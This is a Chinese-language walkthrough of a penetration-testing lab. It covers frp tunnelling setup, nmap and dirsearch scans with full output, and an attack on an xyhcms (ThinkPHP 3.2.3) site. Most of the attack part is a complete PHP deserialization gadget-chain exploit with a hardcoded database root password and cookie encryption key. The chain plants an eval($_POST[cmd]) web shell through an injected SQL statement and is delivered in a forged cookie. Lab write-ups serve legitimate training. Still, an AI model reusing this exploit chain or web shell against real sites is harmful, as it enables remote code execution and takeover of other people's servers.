

靶场描述 靶场拓扑图
PS:该靶场作者:暗月
VSP设置 这里用192.168.0.1/24网段代替外网,VPS地址为192.168.0.208。
服务端:
1 2 3 bindPort = 7000 192.168.188.141
客户端:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 serverAddr = "192.168.0.208" serverPort = 7000 [[proxies]] name = "test-tcp1" type = "tcp" localIP = "127.0.0.1" localPort = 80 remotePort = 80 [[proxies]] name = "test-tcp2" type = "tcp" localIP = "127.0.0.1" localPort = 8888 remotePort = 8888 [[proxies]] name = "test-tcp3" type = "tcp" localIP = "127.0.0.1" localPort = 888 remotePort = 888 [[proxies]] name = "test-tcp4" type = "tcp" localIP = "127.0.0.1" localPort = 3306 remotePort = 3306
WEB服务器 信息收集 端口扫描 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 sudo nmap -sT -sV -O 192.168.0.208 [sudo] password for kali: Starting Nmap 7.93 ( https://nmap.org ) Nmap scan report for 192.168.0.208 Host is up (0.0017s latency). Not shown: 994 closed tcp ports (conn-refused) PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 7.4 (protocol 2.0) 80/tcp open http Apache httpd 888/tcp open http Apache httpd 3306/tcp open mysql MySQL 5.5.62-log 7000/tcp open ssl/afs3-fileserver? 8888/tcp open http nginx MAC Address: 00:0C:29:6F:46:67 (VMware) Device type : general purpose Running: Linux 3.X|4.X OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4 OS details: Linux 3.2 - 4.9 Network Distance: 1 hop Service Info: Host: 0b842aa5.phpmyadmin OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done : 1 IP address (1 host up) scanned in 64.69 seconds

目录遍历 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 dirsearch -u "http://192.168.0.208/" -e php,htm,js,bak,zip,tar.gz,tgz,txt -i 200-399 _|. _ _ _ _ _ _|_ v0.4.2 (_||| _) (/_(_|| (_| ) Extensions: php, htm, js, bak, zip, tar.gz, tgz, txt | HTTP method: GET | Threads: 30 | Wordlist size: 12473 Output File: /home/kali/.dirsearch/reports/192.168.0.208.txt Error Log: /home/kali/.dirsearch/logs/errors.log Target: http://192.168.0.208/ [06:55:20] Starting: [06:55:21] 200 - 11KB - /%3f/ [06:55:43] 200 - 11KB - /0 [06:55:48] 301 - 296B - /App -> http://192.168.0.208/App/ [06:55:52] 301 - 300B - /Install -> http://192.168.0.208/Install/ [06:55:54] 200 - 350B - /Public/ [06:55:55] 200 - 4KB - /Search [06:56:46] 200 - 5KB - /archive [06:56:56] 200 - 1KB - /cgi-bin/test-cgi [06:57:18] 200 - 5KB - /favicon.ico [06:57:23] 200 - 0B - /go [06:57:26] 200 - 11KB - /home [06:57:26] 200 - 11KB - /home.tgz [06:57:26] 200 - 11KB - /home.htm [06:57:26] 200 - 11KB - /home.bak [06:57:26] 200 - 11KB - /home.tar [06:57:26] 200 - 11KB - /home.js [06:57:26] 200 - 11KB - /home.rar [06:57:26] 200 - 11KB - /home.php [06:57:26] 200 - 11KB - /home.zip [06:57:26] 200 - 11KB - /home.html [06:57:26] 200 - 11KB - /home.txt [06:57:29] 200 - 11KB - /index [06:57:29] 200 - 383B - /index2 [06:57:30] 200 - 11KB - /index.php [06:57:30] 200 - 11KB - /index.html [06:57:42] 302 - 0B - /member -> /index.php?s=/Home/Public/login.html [06:57:42] 302 - 0B - /member/login.htm -> /index.php?s=/Home/Public/login.html [06:57:42] 302 - 0B - /member/login.js -> /index.php?s=/Home/Public/login.html [06:57:42] 302 - 0B - /member/login.jsp -> /index.php?s=/Home/Public/login.html [06:57:42] 302 - 0B - /member/login -> /index.php?s=/Home/Public/login.html [06:57:42] 302 - 0B - /member/signin -> /index.php?s=/Home/Public/login.html [06:57:42] 302 - 0B - /member/login.txt -> /index.php?s=/Home/Public/login.html [06:57:42] 302 - 0B - /member/login.tgz -> /index.php?s=/Home/Public/login.html [06:57:42] 302 - 0B - /member/login.html -> /index.php?s=/Home/Public/login.html [06:57:42] 302 - 0B - /member/login.asp -> /index.php?s=/Home/Public/login.html [06:57:42] 302 - 0B - /member/login.php -> /index.php?s=/Home/Public/login.html [06:57:42] 302 - 0B - /member/admin.asp -> /index.php?s=/Home/Public/login.html [06:57:42] 302 - 0B - /member/login.rb -> /index.php?s=/Home/Public/login.html [06:57:42] 302 - 0B - /member/logon -> /index.php?s=/Home/Public/login.html [06:57:42] 302 - 0B - /member/login.bak -> /index.php?s=/Home/Public/login.html [06:57:42] 302 - 0B - /member/ -> /index.php?s=/Home/Public/login.html [06:57:42] 302 - 0B - /member/login.zip -> /index.php?s=/Home/Public/login.html [06:57:42] 302 - 0B - /member/login.py -> /index.php?s=/Home/Public/login.html [06:57:43] 302 - 0B - /member/login.tar.gz -> /index.php?s=/Home/Public/login.html [06:57:44] 200 - 7KB - /mobile.php [06:57:45] 200 - 7KB - /mobile [06:57:45] 200 - 7KB - /mobile.zip [06:57:45] 200 - 7KB - /mobile.js [06:57:45] 200 - 7KB - /mobile.htm [06:57:45] 200 - 7KB - /mobile.bak [06:57:45] 200 - 7KB - /mobile.tgz [06:57:45] 200 - 7KB - /mobile.txt [06:58:07] 200 - 0B - /review [06:58:10] 200 - 4KB - /search [06:58:13] 200 - 3KB - /show [06:58:17] 200 - 4KB - /special [06:58:27] 200 - 352B - /uploads/ [06:58:27] 301 - 300B - /uploads -> http://192.168.0.208/uploads/ Task Completed

漏洞测试 xyhcms反序列化 代码审计文章:xyhcms(Thinkphp3.2.3)反序列化 。
序列化payload:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 <?php namespace Think \Db \Driver ;use PDO ;class Mysql protected $options = array ( PDO::MYSQL_ATTR_LOCAL_INFILE => true ); protected $config = array ( "dsn" => "mysql:host=127.0.0.1;dbname=www_xycms_com;port=3306" , "username" => "root" , "password" => "9a973fd7928bb3c2" ); } namespace Think ;class Model protected $options = array (); protected $pk ; protected $data = array (); protected $db = null ; public function __construct ( $this ->db = new \Think\Db\Driver\Mysql (); $this ->options['where' ] = '' ; $this ->pk = 'luoke' ; $this ->data[$this ->pk] = array ( "table" => "xyh_admin_log" , "where" => "id=0; alter table xyh_guestbook add column `<script language='php'>eval(\$_POST[cmd]);</script>` varchar(10);" , ); } } namespace Think \Session \Driver ;class Memcache protected $handle ; public function __construct ( $this ->handle = new \Think\Model (); } } namespace Think \Image \Driver ;class Imagick private $img ; public function __construct ( $this ->img = new \Think\Session\Driver\Memcache (); } } namespace Common \Lib ;class SysCrypt private $crypt_key ; public function __construct ($crypt_key $this -> crypt_key = $crypt_key ; } public function php_encrypt ($txt srand ((double )microtime () * 1000000 ); $encrypt_key = md5 (rand (0 ,32000 )); $ctr = 0 ; $tmp = '' ; for ($i = 0 ;$i <strlen ($txt );$i ++) { $ctr = $ctr == strlen ($encrypt_key ) ? 0 : $ctr ; $tmp .= $encrypt_key [$ctr ].($txt [$i ]^$encrypt_key [$ctr ++]); } return base64_encode (self ::__key ($tmp ,$this -> crypt_key)); } public function php_decrypt ($txt $txt = self ::__key (base64_decode ($txt ),$this -> crypt_key); $tmp = '' ; for ($i = 0 ;$i < strlen ($txt ); $i ++) { $md5 = $txt [$i ]; $tmp .= $txt [++$i ] ^ $md5 ; } return $tmp ; } private function __key ($txt ,$encrypt_key $encrypt_key = md5 ($encrypt_key ); $ctr = 0 ; $tmp = '' ; for ($i = 0 ; $i < strlen ($txt ); $i ++) { $ctr = $ctr == strlen ($encrypt_key ) ? 0 : $ctr ; $tmp .= $txt [$i ] ^ $encrypt_key [$ctr ++]; } return $tmp ; } public function __destruct ( $this -> crypt_key = null ; } } function get_cookie ($name , $key = '' $key = 'P4tzizR6d' ; $key = md5 ($key ); $sc = new \Common\Lib\SysCrypt ($key ); $value = $sc ->php_decrypt ($name ); return unserialize ($value ); } function set_cookie ($args , $key = '' $key = 'P4tzizR6d' ; $value = serialize ($args ); $key = md5 ($key ); $sc = new \Common\Lib\SysCrypt ($key ); $value = $sc ->php_encrypt ($value ); return $value ; } $b = new \Think\Image\Driver\Imagick ();$a = set_cookie ($b ,'' );echo str_replace ('+' ,'%2B' ,$a );
执行获取加密序列化代码:
替换Cookie中nickname的值:
1 2 3 4 5 6 7 8 GET /index.php?s=/Home/Member/index.html HTTP/1.1 Host: 192.168 .0.208 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15 ; rv:121.0 ) Gecko/20100101 Firefox/121.0 Accept: *


发送后后台清理缓存,访问留言本:


